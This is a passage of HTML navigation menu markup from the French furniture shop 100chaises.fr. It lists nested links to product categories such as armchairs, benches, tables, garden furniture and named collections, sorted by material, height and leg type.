href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/379-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises">Hauteurs d&#039;assises</a><ul><li> <a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li> <a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li> <a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">Destinations</a><ul><li> <a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/179-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type">Caractéristiques</a><ul><li> <a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li> <a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li> <a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li> <a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li> <a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li> <a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li> <a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li> <a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li> <a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li> <a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li> <a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li> <a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/153-hauteurs-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li> <a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li> <a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a><ul><li> <a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li> <a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li> <a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/60-tables">Tables</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li> <a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau">Pièce - Lieux</a><ul><li> <a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li> <a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes">Formes - plateaux</a><ul><li> <a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li> <a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li> <a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li> <a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li> <a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li> <a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/65-types-de-tables-styles">Types</a><ul><li> <a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li> <a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li> <a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li> <a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li> <a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li> <a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/61-hauteur-de-table">Hauteurs</a><ul><li> <a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li> <a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li> <a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li> <a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/94-tables-et-types-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li> <a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li> <a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li> <a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/316-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li> <a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/323-tables-plateaux-materiaux">Plateaux matériaux</a><ul><li> <a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li> <a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li> <a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><ul><li> <a href="https://www.100chaises.fr/232-bain-de-soleil">Bain de soleil</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/508-type-d-assise">Type d&#039;assise</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a><ul><li> <a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li> <a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a><ul><li> <a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li> <a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a><ul><li> <a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li> <a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li> <a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a><ul><li> <a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li> <a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li> <a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/221-jardin-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/227-table-de-jardin">Table</a><ul><li> <a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li> <a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li> <a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li> <a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li> <a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li> <a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul></li><li> <a href="https://www.100chaises.fr/641-salon-de-jardin">Salon de jardin</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/286--deco">Déco</a><ul><li> <a href="https://www.100chaises.fr/288-mobilier-lumineux">Mobilier lumineux</a></li><li> <a href="https://www.100chaises.fr/639-luminaire-decoratif-design">Luminaire décoratif design</a></li><li> <a href="https://www.100chaises.fr/638-vases-et-pots-design">Vases et pots design</a></li><li> <a href="https://www.100chaises.fr/637-porte-manteaux-design">Porte-manteaux design</a></li><li> <a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs">Panneaux de séparation décoratifs</a></li><li> <a href="https://www.100chaises.fr/289-deco-accessoires">Déco &amp; Accessoires</a></li><li> <a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat">Mobilier rangement pour bureau et habitat</a></li></ul></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/572-collections">Collections</a><ul><li> <a href="https://www.100chaises.fr/654-daisy-salon-de-jardin">DAISY salon de jardin</a></li><li> <a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD 